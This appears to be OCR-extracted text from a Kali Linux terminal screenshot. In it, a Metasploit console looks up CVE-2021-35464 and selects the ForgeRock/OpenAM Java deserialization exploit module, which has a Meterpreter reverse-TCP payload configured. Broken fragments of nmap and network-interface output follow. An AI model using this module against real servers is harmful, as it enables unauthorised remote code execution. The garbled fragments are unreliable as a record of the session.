 msf6 > search cve:CVE-2021-35464
Matching Modules
================
# Name Disclosure Date Ra
nk Check Description
- ---- --------------- --
-- ----- -----------
0 exploit/multi/http/cve_2021_35464_forgerock_openam 2021-06-29 ex
cellent Yes ForgeRock / OpenAM Jato Java Deserialization
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/http/cve_2021_35464_forgerock_openam
msf6 > use exploit/multi/http/cve_2021_35464_forgerock_openam
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/cve_2021_35464_forgerock_openam) >
KALI
"the quieter you become,
map.org/submit/ .
Nmap done: 1 IP addr
a
ault qlen 1000
link/loopback
inet
inet6
valid_lft for
2: eth0: <BROADCAST,
link/ether
inet